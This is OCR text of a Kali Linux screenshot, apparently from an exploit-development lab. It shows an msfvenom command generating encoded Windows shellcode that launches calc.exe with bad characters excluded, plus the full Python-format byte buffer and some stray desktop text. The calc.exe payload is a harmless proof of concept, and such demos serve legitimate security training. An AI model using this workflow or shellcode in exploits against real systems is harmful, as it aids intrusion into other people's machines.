 Applications Places Tue May 13, 4:07 PM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/exec CMD=calc.exe -b '\x00\x0a\x0d\x40' -f py
[*] x86/shikata_ga_nai succeeded with size 227 (iteration=1)
buf = ""
buf += "\xdd\xc0\xd9\x74\x24\xf4\xbe\x1d\x0f\x02\xd1\x5d\x29"
buf += "\xc9\xb1\x33\x83\xc5\x04\x31\x75\x13\x03\x68\x1c\xe0"
buf += "\x24\x6e\xca\x6d\xc6\x8e\x0b\x0e\x4e\x6b\x3a\x1c\x34"
buf += "\xf8\x6f\x90\x3e\xac\x83\x5b\x12\x44\x17\x29\xbb\x6b"
buf += "\x90\x84\x9d\x42\x21\x29\x22\x08\xe1\x2b\xde\x52\x36"
buf += "\x8c\xdf\x9d\x4b\xcd\x18\xc3\xa4\x9f\xf1\x88\x17\x30"
buf += "\x75\xcc\xab\x31\x59\x5b\x93\x49\xdc\x9b\x60\xe0\xdf"
buf += "\xcb\xd9\x7f\x97\xf3\x52\x27\x08\x02\xb6\x3b\x74\x4d"
buf += "\xb3\x88\x0e\x4c\x15\xc1\xef\x7f\x59\x8e\xd1\xb0\x54"
buf += "\xce\x16\x76\x87\xa5\x6c\x85\x3a\xbe\xb6\xf4\xe0\x4b"
buf += "\x2b\x5e\x62\xeb\x8f\x5f\xa7\x6a\x5b\x53\x0c\xf8\x03"
buf += "\x77\x93\x2d\x38\x83\x18\xd0\xef\x02\x5a\xf7\x2b\x4f"
buf += "\x38\x96\x6a\x35\xef\xa7\x6d\x91\x50\x02\xe5\x33\x84"
buf += "\x34\xa4\x59\x5b\xb4\xd2\x24\x5b\xc6\xdc\x06\x34\xf7"
buf += "\x57\xc9\x43\x08\xb2\xae\xbc\x42\x9f\x86\x54\x0b\x75"
buf += "\x9b\x38\xac\xa3\xdf\x44\x2f\x46\x9f\xb2\x2f\x23\x9a"
buf += "\xff\xf7\xdf\xd6\x90\x9d\xdf\x45\x90\xb7\x83\x08\x02"
buf += "\x5b\x6a\xaf\xa2\xfe\x72"
root@kali:~#
esktop
t.py
y
TPD 1.65 Ready
KALI LINUX
The quieter you become, the more you are able to hear
root@kali: ~ root@kali: /usr/share/... root@kali: ~/Desktop